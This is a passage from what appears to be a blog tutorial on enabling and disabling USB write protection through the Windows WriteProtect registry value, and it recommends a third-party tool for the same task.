Now the right-protection for USB drives is enabled on your computer (no restart required) and thus it would not be possible for anyone or any program to add/delete the contents from your USB flash drive. Any attempt to copy or download the files onto the USB drive will result in the following error message being displayed.

To revert and remove the write-protection, all you need to do is just change the Value data for WriteProtect (Step-5) from 1 back to 0. Now write access to all the USB devices is re-enabled.
Sometimes it may seem difficult to remember and follow the above mentioned steps each time you want to enable/disable the write protection. Hence as an alternative way, there are many tools available to automatically enable/disable the write-protection feature. One of my favorite tool is USB Write Protect by Naresh Manadhar. Using this tool you can limit write access to your USB drives with just a click of a button. You can download this tool from the following link:

Category: 0 comments